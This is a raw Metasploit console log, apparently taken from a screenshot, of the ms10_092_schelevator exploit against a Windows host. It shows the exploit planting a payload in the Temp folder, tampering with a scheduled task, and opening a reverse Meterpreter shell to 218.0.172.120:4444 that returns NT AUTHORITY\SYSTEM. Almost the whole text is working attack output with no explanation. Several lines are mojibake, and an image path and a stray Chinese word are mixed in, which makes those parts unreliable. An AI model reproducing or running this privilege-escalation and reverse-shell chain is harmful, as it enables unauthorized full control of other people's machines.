 msf6 exploit(windows/local/ms10_092_schelevator) > run
回收站
[*] Started reverse TCP handler on 218.0.172.120:4444
[*] Preparing payload at C:\Users\ADMINI~1.PC\AppData\Local\Temp\tjhhtpaxLMxiv.exe
[*] Creating task: zQmlsHbNju1Z2H
[*] �ɹ�: �ɹ������ƻ����� "zQmlsHbNju1Z2H"��
[*] SCHELEVATOR
[*] Reading the task file contents from C:\Windows\system32\tasks\zQmlsHbNju1Z2H...
[*] Original CRC32: 0×2ef4699e
[*] Final CRC32: 0×2ef4699e
[*] Writing our modified content back...
[*] Validating task: zQmlsHbNju1Z2H
[*]
[*] Disabling the task...
[*] "zQmlsHbNju1Z2H"
[*] SCHELEVATOR
[*] Enabling the task...
[*] "zQmlsHbNju1Z2H"
[*] SCHELEVATOR
[*] Executing the task...
[*] Sending stage (175174 bytes) to 218.0.172.127
[*] "zQmlsHbNju1Z2H"��
[*] SCHELEVATOR
[*] Deleting the task...
[*] "zQmlsHbNju1Z2H"
[*] SCHELEVATOR
[*] Meterpreter session 9 opened (218.0.172.120:4444 → 218.0.172.127:49747) at 2023-11-23 11:59:23 +
0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM